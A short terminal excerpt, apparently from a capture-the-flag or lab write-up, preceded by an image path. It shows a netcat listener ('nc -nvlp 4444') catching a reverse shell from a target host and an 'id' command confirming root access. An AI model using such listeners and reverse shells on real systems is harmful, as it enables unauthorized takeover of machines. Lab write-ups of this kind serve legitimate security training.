 # nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.41] from (UNKNOWN) [10.10.10.68] 40226
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#